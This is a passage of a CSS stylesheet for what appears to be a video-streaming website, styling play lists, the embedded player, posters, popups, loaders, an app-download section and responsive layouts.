	margin-bottom: 15px;
	padding-bottom: 15px
}

.module-info-introduction-content {
	-webkit-box-orient: vertical;
	-webkit-line-clamp: 2;
	word-wrap: break-word;
	display: -webkit-box;
	overflow: hidden;
	max-height: 44px
}

.module-list {
	background: #fff
}

.module-play-list {
	margin: -5px;
	max-height: 380px;
	overflow-y: auto
}

.module-play-list-link {
	cursor: pointer;
	color: #424242;
	margin: 5px;
	padding: 0px 10px;
	text-align: center;
	position: relative
}

.module-play-list-link.active {
	color: #e50914;
	font-weight: 700;
	background: #fff0ec !important
}

.module-play-list-link:hover {
	background: #fff0ec !important;
	color: #e50914
}

.module-play-list-link:hover::after {
	border: none
}

.module-play-list-link.active::after {
	border: none
}

.module-play-list-base .module-play-list-link {
	width: calc(10% - 10px)
}

.module-play-list-large .module-play-list-link {
	width: calc(14.2857% - 10px)
}

.module-play-list-larger .module-play-list-link {
	padding: 3px 20px;
	min-width: calc(20% - 10px)
}


.player-box-main {
	position: relative;
	overflow: hidden
}
.MacPlayer iframe {
	position: absolute;
	top: 0;
	bottom: 0;
	left: 0;
	width: 100%;
	height: 100%;
	border: 0
}

.MacPlayer {
	padding-bottom: 56.25% !important;
	display: block
}

.module-player {
	padding-bottom: 40px
}

.handle-btn {
	font-size: 14px;
	text-align: center;
	cursor: pointer
}

.module-player-handle-item.next {
	display: none
}

.prompt .main {
	padding-bottom: 50px;
	display: flex;
	justify-content: center;
	align-items: center;
	flex-direction: column;
	text-align: center
}

.module-prompt {
	height: 500px;
	display: flex;
	justify-content: center;
	align-items: center;
	flex-direction: column;
	text-align: center
}

.module-prompt-pic {
	height: 150px;
	padding-bottom: 20px
}

.module-prompt-pic img {
	height: 100%;
	width: 100%
}

.module-prompt a {
	color: #757575
}

.module-prompt p {
	margin-top: 60px
}

.module-prompt-info {
	color: #757575;
	font-size: 14px;
	padding: 0 30px;
	width: 100%
}

.module-prompt-info-bg {
	position: relative;
	padding: 30px
}

.module-prompt-info-bg::after {
	content: '';
	position: absolute;
	height: 120px;
	width: 600px;
	background: linear-gradient(to bottom, #e9ecef 0%, #f7f8f9 50%);
	bottom: 110px;
	left: calc(50% - 300px);
	z-index: -1;
	border-radius: 50%
}

.module-jump-prompt {
	height: 80vh;
	width: 450px;
	margin: 0 auto;
	background: #fff url(../images/colour-bg.png) no-repeat;
	background-size: 150%;
	background-position-y: -30px;
	box-shadow: 0px 10px 50px rgba(0, 0, 0, 0.07);
	border-radius: 18px;
	position: relative;
	top: 5vh;
	left: 0
}

.module-jump-prompt::before {
	content: '';
	position: absolute;
	left: calc(50% - 24px);
	bottom: -80px;
	width: 48px;
	height: 48px;
	background: url(../images/logo-o.svg) no-repeat;
	z-index: -1;
	background-size: contain
}

.module-jump-icon {
	height: 100px;
	width: 170px;
	margin: 0 auto 30px;
	background: url(../images/jump.svg) no-repeat 20px;
	background-size: contain
}

.spinner {
	width: 60px;
	height: 18px;
	position: relative;
	margin: 0 auto 30px;
	font-size: 14px;
	text-align: center
}

.k-loader {
	display: inline-block;
	font-size: 2em;
	margin: 0 .5em 0 .2em;
	position: relative;
	height: .5em;
	width: 1em
}

.k-loader:before,
.k-loader:after {
	content: "";
	display: block;
	height: .5em;
	position: absolute;
	width: .5em;
	border-radius: 50px
}

.k-loader:before {
	animation: k-loadingK 1.2s ease-in-out infinite, k-loadingM .6s ease-in-out infinite;
	background: #e50914;
	color: #fff;
	background: linear-gradient(to right, #ff711f 0%, #e50914 100%)
}

.k-loader:after {
	animation: k-loadingL 1.2s ease-in-out infinite, k-loadingN .6s ease-in-out infinite;
	background: #fcd877;
	background: linear-gradient(90deg, #f9f2df, #fcd877) !important
}

.fixedGroup {
	position: fixed;
	right: 0;
	bottom: 85px;
	width: 34px;
	z-index: 10;
	box-shadow: 0 2px 10px 0 rgb(0 0 0 / 10%);
	box-sizing: border-box;
	border-radius: 4px;
	background-color: #fff;
}

.fixedGroup .fixedGroup-item {
	position: relative;
	font-size: 20px;
	display: flex;
	justify-content: center;
	align-items: center;
	line-height: 36px;
	height: 36px;
	cursor: pointer;
}

.fixedGroup .retop {
	display: none;
}

.fixedGroup .fixedGroup-item i {
	display: block;
	padding: 4px;
	box-sizing: border-box;
	width: 28px;
	height: 28px;
	border-radius: 4px;
}

.fixedGroup .fixedGroup-item::after {
	content: "";
	position: absolute;
	right: 50%;
	bottom: 0;
	width: 20px;
	height: 1px;
	background-color: #0c0d0f0f;
	transform: translateX(50%);
}

.fixedGroup .fixedGroup-item:last-child::after {
	content: none;
}

.fixedGroup .fixedGroup-item:hover i {
	background-color: rgb(245, 245, 245);
}

.fixedGroup .fixedGroup-item .fixedGroup__cell {
	display: none;
	font-size: 15px;
	position: absolute;
	top: 2px;
	right: 54px;
	padding: 0 12px;
	color: #fff;
	font-size: 14px;
	border-radius: 2px;
	background-color: #4d4d4d;
	min-width: 52px;
	min-height: 32px;
	line-height: 32px;
	animation: fadeInOut .2s ease-out 0s forwards;
	transform: all .2s;
	white-space: nowrap;
}

.fixedGroup .fixedGroup-item:hover .fixedGroup__cell {
	display: block;
}

@keyframes fadeInOut {
	0% {
		transform: scale(.5);
	}
	100% {
		transform: scale(1);
	}
}

.fixedGroup .fixedGroup-item .fixedGroup__cell .fixedGroup__triangle {
	position: absolute;
	top: 12px;
	right: -5px;
	width: 10px;
	height: 10px;
	background-color: #4d4d4d;
	border-top-right-radius: 2px;
	transform: rotate(45deg);
}

@keyframes k-loadingK {
	0% {
		left: 0;
		transform: scale(1.2)
	}
	50% {
		left: 100%;
		transform: scale(1)
	}
	100% {
		left: 0;
		transform: scale(1.2)
	}
}

@keyframes k-loadingL {
	0% {
		left: 100%;
		transform: scale(1.2)
	}
	50% {
		left: 0;
		transform: scale(1)
	}
	100% {
		left: 100%;
		transform: scale(1.2)
	}
}

@keyframes k-loadingM {
	0% {
		z-index: 0
	}
	50% {
		z-index: 10
	}
	100% {
		z-index: -2
	}
}

@keyframes k-loadingN {
	0% {
		z-index: 1
	}
	50% {
		z-index: -2
	}
	100% {
		z-index: 10
	}
}

#page {
	padding: 15px 0;
	font-size: 0;
	text-align: center;
}

.page-link {
	line-height: 34px;
	display: inline-block;
	font-size: 14px;
	border-radius: 8px;
	background: #e9ecef;
	min-width: 34px;
	position: relative;
	margin: 5px
}
.page-current:hover, .page-current {
    background: #e50914;
    color: #fff;
    background: linear-gradient(to right,#ff711f 0%,#e50914 100%);
    box-shadow: 0 10px 12px -4px rgba(229,9,20,.25);
    font-weight: 700;
}

.page-previous,
.page-next {
	padding: 0 18px
}

.page-more {
	background: #e9ecef;
	width: 180px;
	margin-top: -15px;
	border-radius: 0 0 18px 18px
}

.open~.shortcuts-mobile-overlay {
	background-color: rgba(57 61 73 / 80%);
	pointer-events: auto;
	z-index: 99
}

.none {
	display: none;
}

.popupShow {
	display: block !important;
}

.popup {
	box-shadow: 0 0.25rem 0.5rem rgba(0, 0, 0, 0.05), 0 1.5rem 2.2rem rgba(0, 0, 0, 0.1) !important;
	overflow: hidden;
	padding: 0 30px;
	background: #fff;
	width: 400px;
	position: fixed;
	top: 50%;
	left: 50%;
	z-index: 999999;
	transform: translateX(-50%) translateY(-50%);
	margin: 0 auto;
	border-radius: 18px
}

.popup::after {
	content: '';
	height: 150px;
	width: 120%;
	background: #f9d342;
	position: absolute;
	bottom: -95px;
	left: -10%;
	z-index: -1;
	border-radius: 50%
}

.popup-header {
	text-align: center;
	padding: 25px 0 10px
}

.popup-title {
	position: relative;
	font-size: 20px;
	font-weight: 900;
	display: inline-block
}

.popup-title::before {
	content: '';
	position: absolute;
	width: 90px;
	height: 15px;
	left: -5px;
	background: #ffddd5;
	bottom: 3px;
	border-radius: 4px;
	transform: skewX(-15deg);
	z-index: -1
}

.popup-main {
	padding-bottom: 10px
}

.popup-main p {
	padding: 2px 0 0
}

.popup-main .pc {
	padding: 10px 0
}

.popup-main p a {
	color: #e50914
}

.popup-main p:last-child {
	padding-top: 15px;
	margin-top: 15px
}

.popup-main p:last-child::after {
	background: #e3e6ea
}

.popup-main p img {
	height: 50%;
	width: 50%;
	display: block;
	margin: 0 auto
}

.popup-footer {
	padding: 10px 0 30px;
	text-align: center
}

.popup-btn {
	cursor: pointer
}

.shortcuts-box {
	position: fixed;
	left: 0;
	top: 0;
	z-index: 10;
	display: none;
	width: 100%;
	height: 100%
}

#shortcuts-info {
	position: absolute;
	width: 280px;
	height: auto;
	padding: 25px;
	top: 50%;
	left: 50%;
	margin: -50px 0 0 -140px;
	text-align: center;
	color: #fff;
	border: 2px solid #fff;
	background-color: #0c0d0f;
	border-radius: 8px
}

.skeleton-bg,
.skeleton .module-poster-item-title,
.skeleton .module-card-item-title,
.skeleton .module-info-item span,
.skeleton .module-card-item-footer span,
.skeleton.module-play-list-link {
	background: linear-gradient(90deg, #e9ecef 25%, #e3e6ea 37%, #e9ecef 63%);
	background-size: 400% 500%;
	border-radius: 8px;
	animation: skeleton-loading 1.4s ease infinite
}

.skeleton .module-item-cover {
	background: linear-gradient(90deg, transparent 25%, #e3e6ea 37%, transparent 63%);
	background-size: 400% 500%;
	border-radius: 8px;
	animation: skeleton-loading 1.4s ease infinite
}

.skeleton .module-item-cover::after {
	content: '';
	position: absolute;
	left: 0;
	top: 0;
	height: 100%;
	width: 100%;
	background: url(../images/loading.jpg) no-repeat center;
	background-size: 100%;
	z-index: -1
}

.skeleton .module-poster-item-title {
	height: 22px
}

.skeleton .module-poster-item .module-item-cover:hover {
	box-shadow: none
}

.skeleton .module-card-item-class {
	width: 38px
}

.skeleton .module-card-item-title {
	height: 18px;
	border-radius: 4px
}

.skeleton .module-info-item span {
	height: 14px;
	width: 30px;
	margin: 3px 3px 3px 0;
	border-radius: 4px
}

.skeleton .module-card-item-footer span {
	border-radius: 50px;
	height: 30px;
	width: 60px;
	top: -15px;
	position: relative;
	z-index: 1;
	margin-left: 20px;
	display: inline-block
}

.skeleton.module-play-list-link {
	height: 34px
}

.skeleton.module-play-list-link:hover {
	background: #e9ecef !important
}

.skeleton.module-play-list-link::after {
	border-color: transparent
}

.module-play-list-larger .skeleton.module-play-list-link {
	height: 40px
}

@keyframes skeleton-loading {
	0% {
		background-position: 100% 50%
	}
	100% {
		background-position: 0 50%
	}
}

.player-rm {
	padding: 15px 10px;
	background: #000;
	position: relative;
	z-index: 10
}

.rm-list {
	font-size: 0
}

.rm-list img {
	display: block;
	width: 100%;
	border-radius: 8px
}

.rm-two a {
	margin: 0 5px;
	display: inline-block;
	width: calc(50% - 10px)
}


.app-module {
	padding: 40px 0 80px;
	position: relative
}

.app-module::after {
	content: '';
	height: 100%;
	width: 100%;
	position: absolute;
	left: 0;
	top: -30px;
	background: url(../images/app-bg.png) no-repeat;
	background-size: 80%;
	z-index: -2
}

.app-info {
	display: flex;
	flex-direction: column;
	justify-content: center;
	align-items: center
}

.app-title {
	font-size: 48px
}

.app-desc {
	font-size: 16px;
	color: #9e9e9e
}

.app-downlist {
	padding-top: 25px
}

.app-downlist .app-downlist-go {
	width: 200px;
	text-align: center
}

.app-downlist .app-downlist-go.disable {
	cursor: not-allowed;
	background: #c2c6d0;
	filter: grayscale(100%)
}

.app-downlist .app-downlist-go:hover.disable::after {
	height: 0
}

.app-pic {
	position: relative;
	padding: 20px 0;
	overflow: hidden;
	display: flex;
	align-items: center;
	justify-content: center;
	background: url(../images/phone.png) no-repeat center;
	height: 500px;
	width: calc(100% + 80px);
	margin: 80px -40px 0;
	background-size: contain
}

.app-pic::before,
.app-pic::after {
	content: '';
	position: absolute;
	top: 0;
	bottom: 0;
	background: rgba(247, 248, 249, 0.58);
	width: calc(50% - 123px);
	z-index: -1
}

.app-pic::before {
	left: 0
}

.app-pic::after {
	right: 0
}

.app-pic-list {
	animation: move 180s linear infinite;
	position: relative;
	z-index: -2;
	top: 15px;
	height: 100%;
	width: 218%;
	white-space: nowrap;
	display: flex
}

.app-pic-list-poster {
	height: 100%;
	width: 100%
}

.app-pic-list img {
	height: 100%;
	display: block
}


@keyframes move {
	0% {
		transform: translateX(0px)
	}
	100% {
		transform: translateX(-100%)
	}
}

.app-qrcode {
	height: 180px;
	width: 180px;
	border-radius: 18px;
	background: #fff;
	overflow: hidden;
	/*padding: 6px;*/
	position: absolute;
	/*left: calc(50% - 100px);*/
	bottom: 45px
}

.app-qrcode img {
	height: 100%
}



.links-list {
	border-top: 2px solid #f1f3f5;
	position: relative;
	padding: 25px 0;
	margin-top: 20px;
	word-break: break-word;
	font-size: 0
}

.links-list .module-heading {
	display: inline-block;
	background: #f7f8f9;
	padding-right: 15px;
	position: absolute;
	left: 0;
	top: -13px;
	margin: 0
}

.links-list h3 {
	font-size: 16px
}

.links-list-go {
	font-size: 14px;
	margin: 0 10px 10px 0
}

.links-list-go:hover {
	text-decoration: underline
}

.footer-content {
	background: #e9ecef;
	margin: 0 -40px;
	padding: 20px 40px
}

.foot-logo {
	height: 28px
}

.foot-logo img {
	display: block;
	height: 100%
}

.foot-copyright {
	flex: 1;
	text-align: right
}

.foot-copyright a {
	margin-left: 20px;
	font-size: 13px;
	position: relative
}

.foot-copyright a::before {
	content: '/';
	position: absolute;
	left: -13px;
	color: #c2c6d0;
	bottom: -5%;
	font-size: 12px;
	font-weight: 400
}

.foot-copyright a:first-child::before {
	content: ''
}

.foot-copyright p {
	font-size: 12px;
	margin-top: 3px;
	color: #757575
}

@media (max-width: 4096px) {
	.module-poster-items-aline .module-poster-item:nth-last-child(-n+2) {
		display: none
	}
}

@media (max-width: 1789px) {
	.module-poster-items-small .module-poster-item:last-child {
		display: none
	}
	.module-poster-items-aline .module-poster-item:nth-last-child(-n+3),
	.module-poster-items-base .module-poster-item:nth-last-child(-n+2) {
		display: none
	}
	.view .module-poster-items-base .module-poster-item,
	.player .module-poster-items-base .module-poster-item {
		display: inline-block !important
	}
	.view .module-poster-items-base .module-poster-item:nth-child(n+15),
	.player .module-poster-items-base .module-poster-item:nth-child(n+15) {
		display: none !important
	}
	.module-poster-item {
		width: calc(14.285714% - 18px)
	}
	.module-card-item {
		width: calc(33.33% - 18px)
	}
	.module-title {
		font-size: 28px
	}
}

@media (max-width: 1549px) {
	.module-poster-item {
		width: calc(16.666667% - 18px)
	}
	.module-poster-items-small .module-poster-item:nth-last-child(-n+2) {
		display: none
	}
	.module-poster-items-aline .module-poster-item:nth-last-child(-n+4) {
		display: none
	}
	/*.module-poster-items-base .module-poster-item:nth-last-child(-n+4) {*/
	/*	display: none*/
	/*}*/
	.module-poster-items-base .module-poster-item:nth-child(n+13) {
		display: none
	}
	.view .module-poster-items-base .module-poster-item:nth-child(n+13),
	.player .module-poster-items-base .module-poster-item:nth-child(n+13) {
		display: none !important
	}
	.module-play-list-base .module-play-list-link {
		width: calc(12.5% - 10px)
	}
	.module-play-list-large .module-play-list-link {
		width: calc(20% - 10px)
	}
	.module-play-list-larger .module-play-list-link {
		min-width: calc(25% - 10px);
		padding: 3px
	}
}

@media (max-width: 1369px) {
	.module-card-item {
		width: calc(50% - 18px)
	}
}

@media (min-width: 1025px) {
	.view .module-title,
	.player .module-title {
		font-size: 24px
	}
	.view .module-heading.player-heading {
		height: 33px
	}
	.module-title a:hover {
		color: #e50914
	}
	.module-title a:hover .module-title-en,
	.module-title a:hover .module-ranking-tab-info {
		filter: grayscale(100%)
	}
	.module-poster-item .module-item-cover:hover {
		box-shadow: 0 20px 15px -10px rgba(0, 0, 0, 0.2), 0 50px 35px -40px rgba(0, 0, 0, 0.4), 0 50px 35px -40px rgba(243, 2, 2, 0.2)
	}
	.sidebar {
		width: 200px;
		padding: 64px 15px 0
	}
	.main,
	.footer {
		margin-left: 200px;
		padding-left: 40px;
		padding-right: 40px
	}
	.header {
		margin: 0 0 0 200px
	}
	.domain {
		position: absolute;
		bottom: 20px;
		width: 100%;
		left: 0
	}
	.domain img {
		width: 76%;
		margin-left: 12%
	}
	.navbar-item {
		font-size: 16px
	}
	.player-heading {
		margin-bottom: 17px
	}
	.player-heading .module-tab {
		margin: -8px 0 -25px
	}
	.player-list {
		height: 100%
	}
	.player-box-main {
		position: relative;
		overflow: hidden;
		display: inline-block;
		z-index: 10;
		width: calc(100% - 360px)
	}
	.player-box {
		font-size: 0;
		position: relative;
		background: #fff;
		border-radius: 0 0 18px 18px
	}
	.player-box::after {
		content: '';
		width: 100%;
		height: 100%;
		position: absolute;
		left: 0;
		top: 0;
		border-radius: 0 0 18px 18px;
		z-index: 9;
		box-shadow: 0 2.75px 2.21px rgba(0, 0, 0, 0.01), 0 6.65px 5.32px rgba(0, 0, 0, 0.02), 0 12.5px 10px rgba(0, 0, 0, 0.01), 0 22px 18px rgba(0, 0, 0, 0.03), 0 42px 33.4px rgba(0, 0, 0, 0.02), 0 100px 80px rgba(0, 0, 0, 0.01), 0 0 1px rgba(0, 0, 0, 0.1)
	}
	.module-player-side {
		position: absolute;
		right: 0;
		top: 0;
		width: 360px;
		height: 100%;
		bottom: 0;
		z-index: 10;
		border-bottom-right-radius: 18px
	}
	.module-player-info {
		padding: 20px;
		position: relative;
		background: #e9ecef
	}
	.module-player-info .module-info-heading {
		margin: 0;
		position: relative
	}
	.module-player-info .module-info-heading h1 {
		font-size: 20px;
		position: initial;
		-webkit-box-orient: vertical;
		-webkit-line-clamp: 2;
		word-wrap: break-word;
		display: -webkit-box;
		overflow: hidden;
		max-height: 54px
	}
	.module-player-info .module-info-heading h1::before {
		left: -20px;
		height: 28px
	}
	.module-player-info .module-info-tag-link {
		background: #f7f8f9
	}
	.module-player-info .module-info-tag-link::after {
		border-color: #e3e6ea
	}
	.speed:hover .speed-prompt {
		display: block
	}
	.player .module-play-list-content {
		padding-bottom: 20px
	}
	.player .module-player .module-title {
		font-size: 14px;
		flex: 1;
	}
	.player .player-heading {
		margin: 0;
		padding: 0 20px;
		background: #e9ecef
	}
	.player .player-heading .module-tab {
		margin: 0 0 -1px;
		flex: 3;
	}
	.player .player-heading .module-tab-items {
		padding: 0;
		width: 100%;
	}
	.player .module-list {
		box-shadow: none;
		background: transparent;
		height: calc(100% - 205px);
		overflow: auto;
		border-radius: 0
	}
	.player .module-list.active {
		border-top: 1px solid #e3e6ea
	}
	.player .module-play-list {
		max-height: initial
	}
	.player .module-play-list-base .module-play-list-link {
		width: calc(33.33% - 10px)
	}
	.player .module-play-list-large .module-play-list-link {
		width: calc(50% - 10px)
	}
	.player .module-play-list-larger .module-play-list-link {
		min-width: calc(100% - 10px)
	}
	.player .module-tab-items {
		background: transparent
	}

		.player .player-heading .module-tab-item.active {
		position: relative;
		z-index: 1;
		border-radius: 8px 8px 0 0;
		background: #fff;
		box-shadow: none;
		border: 1px solid #e3e6ea;
		border-bottom-color: #fff
	}
	.player .player-heading .module-tab-items-box {
		padding: 0
	}
	.player .player-heading .module-tab-item {
		line-height: 40px;
		padding: 0 12px
	}
	.module-player-handle-items {
		position: absolute;
		bottom: 0;
		width: 100%;
		height: 60px;
		z-index: 9;
		display: flex;
		align-items: center;
		border-top: 1px solid #f3f5f7;
		background: #fafafa;
		border-bottom-right-radius: 18px
	}
	.module-player-handle-item {
		font-size: 0;
		display: inline-block;
		flex: 1;
		position: relative;
		border-left: 3px solid #e3e6ea
	}
	.module-player-handle-item:first-child {
		border: none
	}
	.handle-btn {
		font-weight: 700;
		line-height: 15px
	}
	.module-player-handle-item:hover .handle-btn {
		color: #e50914
	}
	.play-btn.icon-btn span {
		display: none
	}
	.module-card-item-footer .icon-btn {
		padding: 0 8px 0 3px;
		margin-right: -15px
	}
	.module-card-item-footer .icon-btn,
	.module-card-item-footer .icon-btn::after {
		border-radius: 50px 18px 18px 50px
	}
	.module-card-item-footer .icon-btn::before {
		border-radius: 50px 25px 25px 50px
	}
	.module-card-item-footer .icon-btn+.play-btn-o {
		padding: 0 15px 0 13px
	}
	.module-card-item-footer .icon-btn+.play-btn-o,
	.module-card-item-footer .icon-btn+.play-btn-o::after {
		border-radius: 18px 50px 50px 18px
	}
	.module-card-item-footer .icon-btn+.play-btn-o::before {
		border-radius: 25px 50px 50px 25px
	}
	.handle-btn-icon {
		margin-right: 10px
	}
	.handle-btn-icon i {
		vertical-align: -1px
	}
	.drop-qrcode {
		top: inherit;
		bottom: 50px;
		width: 330px;
		right: 15px
	}
	.drop-qrcode-content {
		padding: 20px;
		font-size: 0
	}
	.drop-qrcode-info {
		text-align: center
	}
	.drop-qrcode-img {
		padding: 30px 0 15px
	}
	.drop-qrcode-img img {
		height: 160px;
		width: 160px;
		margin: 0 auto
	}
	.drop-qrcode-info-text {
		font-size: 14px;
		padding-left: 15px
	}
	.drop-qrcode-info-text p {
		color: #757575
	}
	.drop-qrcode-info-text p strong {
		font-weight: 700;
		color: #212121
	}
	.drop-qrcode-info-tips {
		font-size: 12px;
		margin: 15px 0 0;
		padding: 10px 12px;
		background: #fff0ec;
		border-radius: 8px
	}
	.player-rm {
		width: calc(100% - 360px);
		border-bottom-left-radius: 18px
	}
}

@media (max-width: 1024px) {
	.domain {
		display: none
	}
	.module-paper-item {
		width: calc(33.33% - 18px)
	}
	.module-paper-item:last-child {
		display: none
	}
	.module-poster-item {
		width: calc(20% - 18px)
	}
	.module-poster-items-small .module-poster-item:nth-last-child(-n+3) {
		display: none
	}
	.module-poster-items-aline .module-poster-item:nth-last-child(-n+4) {
		display: inline-block
	}
	.module-poster-items-base .module-poster-item:nth-last-child(-n+4) {
		display: inline-block
	}
	/*.module-poster-items-base .module-poster-item:nth-last-child(-n+1) {*/
	/*	display: none*/
	/*}*/
	.module-poster-items-base .module-poster-item:nth-child(n+16) {
		display: none
	}
	.view .module-poster-items-base .module-poster-item:nth-child(n+13),
	.player .module-poster-items-base .module-poster-item:nth-child(n+13) {
		display: inline-block !important
	}
	.view .module-poster-items-base .module-poster-item:nth-child(n+16),
	.player .module-poster-items-base .module-poster-item:nth-child(n+16) {
		display: none !important
	}
	.module-paper-item-main a:hover {
		box-shadow: initial
	}
	.module-item-top {
		font-size: 24px;
		text-indent: 8px
	}
	.module-item-top::after {
		left: -120%;
		top: -50%
	}
	.module-heading-tab .module-heading-tab-link.active::after {
		bottom: -75%
	}
	.module-heading-tab-link,
	.module-title {
		font-size: 24px
	}
	.module-title-en,
	.module-ranking-tab-info {
		font-size: 30px
	}
	.module-heading-tab .line {
		height: 20px
	}
	.module-heading-search-result {
		font-size: 18px
	}
	.module-info-poster {
		width: 180px !important
	}
	.player-rm {
		border-radius: 0;
		padding: 10px 5px
	}
	.module-player-info {
		background: #fff;
		border-radius: 0 0 18px 18px;
		position: relative;
		padding: 20px 0 25px;
		margin-bottom: 40px
	}
	.module-player-info::after {
		content: '';
		width: 100%;
		height: 100%;
		position: absolute;
		left: 0;
		top: 0;
		border-radius: 18px;
		z-index: 1;
		box-shadow: 0 2.75px 2.21px rgba(0, 0, 0, 0.01), 0 6.65px 5.32px rgba(0, 0, 0, 0.02), 0 12.5px 10px rgba(0, 0, 0, 0.01), 0 22px 18px rgba(0, 0, 0, 0.03), 0 42px 33.4px rgba(0, 0, 0, 0.02), 0 100px 80px rgba(0, 0, 0, 0.01), 0 0 1px rgba(0, 0, 0, 0.1)
	}
	.module-player-info .module-info-heading {
		margin: 0 0 0 25px;
		max-width: 75%
	}
	.module-player-handle-item.qrcode {
		display: none
	}
	.module-player-handle-item.next {
		display: inline-block
	}
	.module-card-item-footer a {
		font-size: 12px
	}
	.module-card-item-footer .play-btn.icon-btn {
		text-indent: initial;
		margin-right: -5px;
		padding: 0 15px
	}
	.module-card-item-footer .play-btn i {
		margin-right: 5px
	}
	.module-card-item-footer a span {
		font-weight: 700
	}
	.module-card-item-footer .play-btn.icon-btn span {
		position: relative;
		top: -2%
	}
	.module-player-side {
		position: relative
	}
	.module-player-handle-items {
		position: absolute;
		top: 25px;
		right: 25px;
		z-index: 9
	}
	.module-player-handle-item {
		display: inline-block;
		margin-left: 10px
	}
	.handle-btn {
		border-radius: 8px;
		height: 70px;
		width: 70px;
		display: flex;
		align-items: center;
		justify-content: center;
		flex-direction: column;
		background: #f7f8f9
	}
	.handle-btn:hover {
		background: #e9ecef
	}
	.handle-btn-icon {
		font-size: 18px
	}
	.handle-btn-name {
		font-size: 12px
	}
	.app-title {
		font-size: 38px
	}
	.app-desc {
		font-weight: 400
	}
	.app-qrcode {
		display: none
	}
	.app-module::after {
		background-size: 180%;
		background-position-x: -180px
	}
}

@media (min-width: 900px) {
	.header .header-box {
		margin: 0 40px
	}
}

@media (max-width: 899px) {
	.header-op-list-btn span {
		display: none
	}
	.header-op-list-btn {
		padding: 0;
		width: 35px;
		text-align: center
	}
	.header-op-list-btn i {
		margin: 0;
		font-size: 18px;
		height: 18px;
		width: 18px;
		vertical-align: text-bottom;
		font-weight: 900
	}
	.module-items {
		margin-right: -15px
	}
	.module-item {
		margin: 0 15px 18px 0
	}
	.module-heading-tab {
		justify-content: center
	}
	.module-poster-item {
		width: calc(25% - 15px)
	}
	.module-card-item {
		width: calc(100% - 15px);
		margin-bottom: 40px !important
	}
	.module-poster-items-small .module-poster-item:nth-last-child(-n+3) {
		display: inline-block
	}
	.module-poster-items-aline .module-poster-item:nth-last-child(-n+2) {
		display: none
	}
	/*.module-poster-items-base .module-poster-item:nth-last-child(-n+4) {*/
	/*	display: none*/
	/*}*/
	.module-poster-items-base .module-poster-item:nth-child(n+13) {
		display: none
	}
	.view .module-poster-items-base .module-poster-item:nth-child(n+16),
	.player .module-poster-items-base .module-poster-item:nth-child(n+16) {
		display: inline-block !important
	}
	.module-play-list-base .module-play-list-link {
		width: calc(20% - 10px)
	}
	.module-play-list-large .module-play-list-link {
		width: calc(33.3333% - 10px)
	}
	.module-play-list-larger .module-play-list-link {
		min-width: calc(33.3333% - 10px)
	}
	.module-paper-item {
		width: calc(50% - 15px)
	}
	.module-paper-item:nth-last-child(-n+2) {
		display: none
	}
	.module-item-note {
		font-size: 10px
	}
	.module-poster-items-small .module-item-note {
		padding: 3px 7px 2px;
		border-radius: 8px -2px
	}
	.module-info-poster {
		width: 140px !important;
		margin: 0 15px 0 15px !important
	}
	.module-info-heading h1 {
		font-size: 24px
	}
	.module-player-info .module-info-heading {
		max-width: 65%
	}
	.app-module::after {
		background-size: 130%
	}
	.foot-logo {
		display: none
	}
	.foot-copyright {
		text-align: center;
		padding: 0 10px
	}
	#friendlink {
		display: none
	}
}

@media (min-width: 560px) {
	#mobile-tab-box {
		display: none !important;
	}
	.sidebar {
		height: 100vh;
		background: #fff;
		border-right: 1px solid #e9ecef
	}
	.main {
		padding-top: 94px;
		min-height: calc(100vh - 175px)
	}
	.header {
		z-index: 11;
		background: rgba(247, 248, 249, 0.97);
		-webkit-backdrop-filter: saturate(180%) blur(10px)
	}
	.header .header-box {
		border-radius: 0;
		box-shadow: 0 1px 0 rgba(0, 0, 0, 0.05)
	}
	.header-op-list-btn i {
		vertical-align: text-bottom
	}
	.searchbar {
		border-radius: 8px
	}
	.searchbar-main.open .search-recommend {
		box-shadow: 0px 0 10px 0 rgba(0, 0, 0, 0.1);
		padding: 20px;
		border-radius: 0 0 8px 8px
	}
	.navbar-item {
		padding: 0 16px;
		height: 40px;
		line-height: 39px;
		display: flex;
		align-items: center
	}
	.navbar-item.active::before,
	.navbar-item.active .links::before {
		border: 1px solid #e9ecef
	}
	.navbar-item.active {
		margin: 0 -16px 0 0;
		padding-left: 16px;
		background: linear-gradient(to right, #fff 0%, #e9ecef 90%, #f7f8f9 90%)
	}
	.navbar-item.active a {
		background: linear-gradient(to right, #fff 0%, #f7f8f9 90%)
	}
	.navbar-item.active::before {
		border-width: 0 1px 1px 0
	}
	.navbar-item.active .links::before {
		border-width: 1px 1px 0 0
	}
	.navbar-item.active .icon-home-o:before {
		content: "\e909"
	}
	.navbar-item.active .icon-dy-o:before {
		content: "\e905"
	}
	.navbar-item.active .icon-tv-o:before {
		content: "\e90b"
	}
	.navbar-item.active .icon-dm-o:before {
		content: "\e907"
	}
	.navbar-item.active .icon-zy-o:before {
		content: "\e903"
	}
	.navbar-item.active .icon-update-o:before {
		content: "\e90f"
	}
	.navbar-item.active .icon-ranking-o:before {
		content: "\e90d"
	}
	.navbar-item.active .icon-jl-o:before {
		content: "\e913"
	}
	.navbar-item.active .icon-phone-o:before {
		content: "\e974"
	}
	.navbar-item.active .icon-week-o:before {
		content: "\e975"
	}
	
	.navbar-hr {
		margin: 10px 0;
		padding: 0;
		height: 1px;
		background: #f7f8f9
	}
	.navbar-item a {
		display: inline-block;
		width: 100%;
		height: calc(100% - 2px)
	}
	.navbar-item span {
		margin-left: 10px
	}
	.navbar-item i {
		vertical-align: text-bottom;
		width: 19px;
		text-align: center
	}
	.navbar-item i.icon-arrow-go {
		float: right;
		line-height: 40px;
		font-size: 12px;
		color: transparent;
		margin-right: 20px
	}
	.navbar-item:hover i.icon-arrow-go {
		margin: 0;
		color: #e50914
	}
	.navbar-item.active i.icon-arrow-go {
		display: none
	}
	.module-tab {
		white-space: nowrap;
		overflow: auto;
		max-width: 75%
	}
	.module-tab-items {
		background: #e9ecef;
		border-radius: 8px;
		padding: 3px;
		overflow: auto
	}
	.module-tab-items::-webkit-scrollbar {
		display: none
	}
	.module-tab-item {
		cursor: pointer;
		position: relative
	}
	.module-tab-item:hover {
		color: #e50914
	}
	.module-tab-item.active {
		border-radius: 6px;
		background: #fff;
		font-weight: 700;
		color: #e50914
	}
	.module-class {
		padding: 5px 0
	}
	.module-class::after {
		border-color: #e9ecef;
		border-width: 2px 0
	}
	.module-info-poster {
		width: 220px;
		float: right;
		margin: 0 25px;
		position: relative;
		z-index: 10
	}
	.module-info-heading {
		margin: 0 0 20px 25px;
		position: relative
	}
	.view .module-info-heading::after {
		content: '';
		position: absolute;
		left: -25px;
		height: 100%;
		border-left: 2px dashed #dbdee2;
		bottom: -20px;
